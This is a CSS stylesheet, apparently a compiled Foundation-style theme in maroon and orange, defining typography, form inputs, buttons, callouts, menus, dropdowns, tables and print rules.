p { font-size: inherit; line-height: 1.6; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: #822726; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.5em; line-height: 1.2; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.55556rem; }

h3 { font-size: 1.44444rem; }

h4 { font-size: 1.33333rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2.55556rem; }
  h2 { font-size: 1.66667rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1rem; }
  h5 { font-size: 0.88889rem; }
  h6 { font-size: 0.77778rem; } }

a { color: #822726; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #702221; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid rgba(130, 39, 38, 0.5); border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.11111rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #3c3c3c; cursor: help; border-bottom: 1px dotted #000; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #000; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #000; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fff; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #000; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fff; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #000; background-color: #fff; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.7em 1em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #eb8e33; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #dd7816; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #822726; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #681f1e; color: #fff; }

.button.secondary { background-color: #eb8e33; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #d07114; color: #fff; }

.button.success { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert { background-color: #ec5840; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fff; }

.button.hollow { border: 1px solid #822726; color: #822726; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #411413; color: #411413; }

.button.hollow.primary { border: 1px solid #822726; color: #822726; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #411413; color: #411413; }

.button.hollow.secondary { border: 1px solid #eb8e33; color: #eb8e33; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #82470d; color: #82470d; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #822726; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #822726; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #eb8e33; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fff; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fff; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fff; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #822726; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #3c3c3c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #822726; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #681f1e; color: #fff; }

.button-group.secondary .button { background-color: #eb8e33; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #d07114; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 5px; position: relative; color: #3c3c3c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f3d8d7; }

.callout.secondary { background-color: #fceee0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #822726; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #252525; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #252525, 0 14px 0 #252525; box-shadow: 0 7px 0 #252525, 0 14px 0 #252525; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #000; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fff; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #822726; color: #fff; }

.label.secondary { background: #eb8e33; color: #fff; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #3c3c3c; }

tfoot { background: #f2f2f2; color: #3c3c3c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(130, 39, 38, 0.5); box-shadow: 0 0 6px 1px rgba(130, 39, 38, 0.5); }

